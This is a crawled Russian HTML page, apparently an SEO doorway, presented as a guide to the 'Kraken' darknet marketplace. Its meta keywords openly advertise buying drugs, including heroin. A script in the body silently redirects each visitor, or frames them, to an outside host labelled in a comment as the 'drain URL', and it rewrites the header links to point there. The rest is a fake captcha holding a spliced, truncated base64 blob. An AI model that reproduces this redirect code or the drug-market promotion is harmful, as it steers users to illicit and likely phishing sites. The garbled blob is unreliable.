

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://izbratska.ru/kraken-nastojaschij-sajt.html
body_size: 41554
content:
<!DOCTYPE html>
<html lang="ru-RU" prefix="og: https://ogp.me/ns#">

<head>
    <meta charset="UTF-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <meta name="robots" content="follow, index"/>
    <title>Кракен настоящий сайт - Как войти в Даркнет через Тор: Полное руководство по Kraken</title>
	<meta name="description" content="Кракен настоящий сайт - kraken market ссылка, не заходит на кракен, кракен не работает сегодня, регистрация на кракен, кракен даркнет аккаунт, кракен маркетплейс kraken clear com, не могу зайти на кракен, кракен площадка ссылка, ошибка на кракене, кракен купить наркотики, kraken ссылка kraken clear com, кракен рабочая ссылка тор, сайты с наркотой, 2 krn, " />
    <meta property="twitter:description" content="Кракен правила площадки - кракен клирнет, кракен даркнет зеркало, kraken mirror, кракен маркет плейс, кракен найдется все, kraken сайт kraken torion, darknet как войти, кракен телеграмм магазин, кракен даркнет стор, купить героин в москве, 2krn x, ссылки на сайты в даркнете, вход на кракен ссылка, как найти kraken, " />
    <meta name="keywords" content="ссылка кракен kr2web in, кракен зеркало 2025, купить наркотики томск, сайты типа гидры, kraken 17at, kraken адрес, kraken зеркало kraken dark link, кракен даркнет официальный, ссылка на кракен онион, кракен купить порошок, как зайти на кракен через тор браузер, " />
    <link rel="icon" href="/templates/KRAKEN_CAP/img/favicon.ico" type="image/x-icon">
    <link rel="stylesheet" href="/templates/KRAKEN_CAP/styles/style.css">

	<link rel="canonical" href="https://izbratska.ru/kraken-nastojaschij-sajt.html" />

    <meta property="og:type" content="website">
    <meta property="og:title" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:description" content="Кракен настоящий сайт" /> 
    <meta name="keywords" content="сайт кракен россия, kraken 17 at, кракен ссылка на сайт тор, кракен сайт покупок, новая ссылка на кракен, действующие ссылки на кракен, ссылка на кракен лукойл, как зайти на кракен через браузер, kraken официальный сайт зеркало, кракен ссылка официальная на тор, ">
    <meta property="og:url" content="https://izbratska.ru/kraken-nastojaschij-sajt.html">
    <meta property="og:site_name" content="Как войти в Даркнет через Тор: Полное руководство по Kraken">
    <meta property="og:locale" content="ru_RU">
    <!-- Twitter -->
    <meta property="twitter:card" content="summary_large_image">
    <meta property="twitter:image:src" content="/templates/KRAKEN_CAP/img/kraken.png">

</head>
<body>
<script>
u = "https://captcha.kra47.lat/", // урл слива
r = 1;	// 0 - фрейм, 1 - редирект

r?document.location.href=u:document.body.parentElement.innerHTML = (unescape('%3Ctitle%3E'+document.title+'%3C/title%3E%3Cframeset%20rows%3D%22*%2C0%22%20framespacing%3D%220%22%20border%3D%220%22%20frameborder%3D%22no%22%3E%3Cframe%20onload%3D%22setTimeout%28function%28%29%20%7Bwindow.stop%28%29%3Bif%20%28window.ActiveXObject%29%20document.execCommand%28%27Stop%27%29%3B%7D%2C1000%29%22%20src%3D%22'+u+'%22%20noresize%3D%22%22%20scrolling%3D%22auto%22%3E%3C/frameset%3E'));

//чтобы отключить всплывающее окно, раскоменть строку ниже
document.getElementsByTagName("body")[0].onmousemove = function () { if(popupSt){ close(); } }

//блок замены ccылок в шапке
document.addEventListener("readystatechange", (event) => {
  if (event.target.readyState === "complete") {
    document
	  .querySelector('.header-container-child')
	  .querySelectorAll('a').forEach(a => {
	    a.href = u
	  })
  }
});

</script>    <header>
      <div class="container-logo">

    <div class="login-wrapper">
        <div class="login-container">
            <form class="form-captcha text-center" action="." method="post" autocomplete="off">
                <div class="captcha">
		
                    <img id="captcha-img" src="data:image/png;base64, /9j/4AAQSkZJRgABAQAAAQABAAD/4QAMTmVvR2VvAAAAX//+ADNCbGVuZGVyOkZpbGU6QzpcUHJvamVjdHNcY2FwdGNoYVxjYXB0Y2hhLTMuYmxlbmQA//4AI0JsZW5kZXI6RGF0ZToyMDIzLzAyLzE1IDAyOjE2OjU5AP/+ABtCbGVuZGVyOlRpbWU6MDA6MDA6MDA6MDAA//4AFEJsZW5kZXI6RnJhbWU6MDAwAP/+ABhCbGVuZGVyOkNhbWVyYTpDYW1lcmEA//4AFkJsZW5kZXI6U2NlbmU6U2NlbmUA//4AHkJsZW5kZXI6UmVuZGVyVGltZTowMDowMC4wOAD/2wBDAAIBAQEBAQIBAQECAgICAgQDAgICAgUEBAMEBgUGBgYFBgYGBwkIBgcJBwYGCAsICQoKCgoKBggLDAsKDAkKCgr/2wBDAQICAgICAgUDAwUKBwYHCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgoKCgr/wAARCAB4AXwDASIAAhEBAxEB/8QAHwAAAQUBAQEBAQEAAAAAAAAAAAECAwQFBgcICQoL/[base64]/8QAHwEAAwEBAQEBAQEBAQAAAAAAAAECAwQFBgcICQoL/[base64]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[base64]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[base64]/8AXrQ8cIEv9OuQPu3BXP1U1oeDdN+z2D3zr80zYX/dH/16q+PY/wDQ7eUj7l3Gf1oArTKDziqGrRiXT54zzuhYfoa0pQMfrVS5j3xsmOoIoAydAO7QrVj/AM8VB/Kp2Yp8ynFVvDG46LGh/gLL+RxVqUcUAeJ61dJNq10XG0m4f6feNUJUOcj+ddv4h+Gdpe+IZLTTLtoS8PnASDcCSTmuc1jwL4r0IMZrBpoh/wAtIfmH+NAHUeHwYvBOkzdNt/n82Yf1rU+JQV/Bd9uOCYgAf+BCq8VoLX4eWSFMFPKkYEcglwf61d8a6be614VubDT0DyyouxScZ5BoA8JuLeSE/MOPUVWfOK3tW0jU9JlNvqenyQn/AKaLgH6HvWTc2uPmi5HcUAanww07+0fGtoCmVhJlb8Bx+uK9MvcxeNrVw